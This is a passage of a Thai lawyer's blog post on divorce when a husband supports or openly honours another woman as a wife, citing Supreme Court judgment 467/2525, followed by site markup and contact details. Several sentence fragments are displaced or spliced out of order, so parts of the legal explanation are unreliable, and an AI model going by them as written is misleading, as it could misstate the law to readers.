สามีอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยา เป็นชู้ หรือร่วม ประเวณีกับผู้อื่นเป็นอาจิณ ภริยาฟ้องหย่าได้ ห น<span class="ez-toc-section-end"></span></h3>
<p>สามีอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยา นานเท่าใด และแม้หญิงอื่นนั้นจะมีความสัมพันธ์ทางชู้สาวได้เสียกันมาก่อนที่สามีจะ</p>
<h3><span class="ez-toc-section" id="%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99_%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%96%E0%B8%B6%E0%B8%87"></span>การอุปการะเลี้ยงดูหญิงอื่น หมายถึง<span class="ez-toc-section-end"></span></h3>
<p>การให้ความช่วยเหลือหญิงที่มิใช่ภริยา ตนในสิ่งจำเป็นแก่การดำรงชีพ ไม่ว่าจะเป็นการให้เงินทองไว้จับจ่ายใช้สอย ให้เครื่อง อุปโภคบริโภคหรือทรัพย์สินอื่นใดเพื่อเป็นปัจจัยในการดำรงชีพก็ได้ การอุปการะเลี้ยงดู หญิงอื่นนั้นจะต้องเป็นการอุปการะเลี้ยงดูฉันภริยา มิใช่อุปการะเลี้ยงดูในฐานะอื่น</p>
<p>สมรสกับภริยาก็ตาม แต่หากสามียังอุปการะเลี้ยงดูหญิงอื่นนั้นโดยเปิดเผยฉันภริยา หลังจากการสมรสแล้ว ภริยาก็ยังมีสิทธิฟ้องหย่าได้ การยกย่องหญิงอื่นฉันภริยา หมายถึงการแสดงโดยเปิดเผยให้บุคคลทั่วไปทราบว่าหญิงอื่นนั้นเป็นภริยาตนหรือมี ความสัมพันธ์ฉันภริยากับตน เช่น สามีพาหญิงอื่นไปในงานสังคมโดยเปิดเผยและแนะนำ เพื่อนฝูงให้รู้จักว่าเป็นภริยาตน เป็นต้น ทั้งนี้โดยไม่คำนึงว่าสามีจะได้มีการจดทะเบียน สมรสกับหญิงอื่นนั้นซ้อนเข้ามาด้วยหรือไม่ ฉะนั้น การที่สามีไปจดทะเบียนสมรสกับหญิง อื่นซึ่งมีบุตรด้วยกันกับสามี โดยจดทะเบียนสมรสหลังจากจดทะเบียนสมรสกับภริยาได้ ๒ วัน และสามียังส่งเสียให้เงินหญิงอื่นนำไปใช้จ่าย แม้จะเชื่อว่าตนนับถือศาสนาอิสลาม มีสิทธิมีภริยาได้ ๔ คนก็ตาม แต่เมื่อมิได้อยู่ในหลักเกณฑ์ที่จะใช้กฎหมายอิสลามบังคับ ได้แล้วก็ถือว่าสามีอุปการะเลี้ยงดูหรือยกย่องหญิงอื่นฉันภริยา ภริยามีสิทธิฟ้องหย่าได้ ตามเหตุหย่าข้อนี้</p>
<p>การที่สามีอุปการะเลี้ยงดูชายอื่นฉันภริยาไม่ว่าชายอื่นนั้นจะได้ผ่าตัดแปลงเพศ แล้วหรือไม่ก็ไม่เป็นเหตุฟ้องหย่าในเรื่องมีภริยาน้อย เพราะชายแม้จะผ่าตัดแปลงเพศเป็น 1 หญิงก็ยังถือว่าเป็นชายอยู่และเพศของบุคคลไม่อาจเปลี่ยนแปลงได้ แต่ในกรณีดังกล่าว ถือว่าเป็นการประพฤติชั่วอย่างร้ายแรง ภริยาจึงมีสิทธิฟ้องหย่าได้ การที่สามีไปร่วม ประเวณีกับหญิงอื่นโดยไม่มีการอุปการะเลี้ยงดูหรือยกย่องหญิงอื่นฉันภริยาเลย เช่น ไป เที่ยวหญิงโสเภณีชั่วครั้งคราวไม่เป็นอาจิณยังไม่ถือเป็นเหตุฟ้องหย่า นอกจากนี้แม้สามีจะ ไปได้หญิงอื่นเป็นภริยาน้อย แต่ถ้าสามีแอบซุกซ่อนปกปิดไว้ไม่ให้ใครรู้และไม่ได้ส่งเสีย เลี้ยงดูภริยาน้อยนั้นเลย เช่นนี้ภริยาจะฟ้องหย่าโดยอ้างเหตุสามีอุปการะเลี้ยงดูหรือ ยกย่องหญิงอื่นฉันภริยาไม่ได้ จะฟ้องหย่าได้ก็แต่อ้างเหตุว่าเป็นการร่วมประเวณีกับผู้อื่น เป็นอาจิณ ซึ่งก็จะต้องมีภาระการพิสูจน์ถึงการร่วมประเวณีเช่นว่านี้ด้วย</p>
<p><strong>คำพิพากษาศาลฎีกาที่ ๔๖๗/๒๕๒๕</strong> จำเลยที่ ๑ กับจำเลยที่ ๒ มาก่อนที่จะสมรสกับโจทก์ เมื่อจำเลยสมรสกับโจทก์แล้วจำเลยที่ ๑ ยังมี ความสัมพันธ์ฉันชู้สาวกับจำเลยที่ ๒ และยกย่องเป็นภริยาอย่างออกหน้าออกตา ดังนี้ โจทก์ฟ้องหย่าได้ และเหตุหย่ากรณีนี้โจทก์ย่อมมีสิทธิที่จะได้รับค่าทดแทนตาม มีความสัมพันธ์ฉันชู้สาวมาตรา ๑๕๒๓ วรรคแรก</p>
<h3><span class="ez-toc-section" id="%E0%B8%A1%E0%B8%B5%E0%B8%9B%E0%B8%B1%E0%B8%8D%E0%B8%AB%E0%B8%B2%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9B%E0%B8%A3%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%A4%E0%B8%A9%E0%B8%94%E0%B8%B2"></span>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา<span class="ez-toc-section-end"></span></h3>
<h3><span class="ez-toc-section" id="%E0%B9%82%E0%B8%97%E0%B8%A3_089-142-7773_%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B9%84%E0%B8%AD%E0%B8%94%E0%B8%B5_lawyersinth"></span>โทร 089-142-7773 ไลน์ไอดี @lawyers.in.th<span class="ez-toc-section-end"></span></h3>
<h3></h3>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F&text=%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F&text=%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-01-29T10:10:53+07:00"><meta itemprop="dateModified" content="2022-01-29T10:10:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-16783","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2023/06/23/%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0/"  rel="bookmark" title="ร้องเรียนเรื่องความประพฤติของสามี เป็นเหตุฟ้องหย่าหรือไม่">ร้องเรียนเรื่องความประพฤติของสามี เป็นเหตุฟ้องหย่าหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T10:43:27+07:00" >June 23, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/02/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b9%87%e0%b8%88%e0%b8%88%e0%b8%a3%e0%b8%b4/"  rel="bookmark" title="เทคนิคการสอบข้อเท็จจริงจากลูกความ">เทคนิคการสอบข้อเท็จจริงจากลูกความ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T13:34:51+07:00" >January 2, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/07/11/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%82%e0%b8%89%e0%b8%99%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%96/"  rel="bookmark" title="หลอกขอเอาโฉนดที่ดินไปถ่ายเอกสาร แล้วเอาโฉนดปลอมมาเปลี่ยนให้ผิดอะไร">หลอกขอเอาโฉนดที่ดินไปถ่ายเอกสาร แล้วเอาโฉนดปลอมมาเปลี่ยนให้ผิดอะไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T07:46:04+07:00" >July 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/05/24/%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94-2/"  rel="bookmark" title="มีสิทธิรับมรดกแต่ไม่ได้รับค่าอุปการะ ?">มีสิทธิรับมรดกแต่ไม่ได้รับค่าอุปการะ ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T08:12:31+07:00" >May 24, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

